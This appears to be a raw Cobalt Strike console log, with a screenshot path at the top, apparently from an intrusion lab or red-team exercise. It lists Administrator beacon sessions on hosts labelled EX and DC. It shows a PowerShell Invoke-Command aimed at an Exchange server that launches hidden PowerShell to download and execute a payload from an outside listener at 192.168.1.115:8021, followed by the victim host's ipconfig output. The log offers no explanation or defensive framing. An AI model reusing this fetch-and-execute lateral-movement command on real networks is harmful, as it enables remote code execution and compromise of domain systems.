 external internal listener user computer
192.168.1.106 192.168.8.215 http Administrator * EX
192.168.1.106 192.168.8.215 http Administrator * EX
192.168.1.106 192.168.8.215 http Administrator * EX
192.168.1.106 192.168.8.218 http Administrator * DC
Event Log X Beacon 192.168.8.218@4520 X Sites X
beacon> powershell Invoke-Command -Computername ex.one.com -ScriptBlock {hostname;ipconfig;powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.1.115:8021/a'))"}
[*] Tasked beacon to run: Invoke-Command -Computername ex.one.com -ScriptBlock {hostname;ipconfig;powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.1.115:8021/a'))"}
[+] host called home, sent: 559 bytes
[+] received output:
#< CLIXML
ex
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a190:ae2a:241d:78b7%15
IPv4 地址 . . . . . . . . . . . . : 192.168.8.215
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.8.2
隧道适配器 isatap.localdomain:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::5efe:192.168.8.215%11
默认网关. . . . . . . . . . . . . :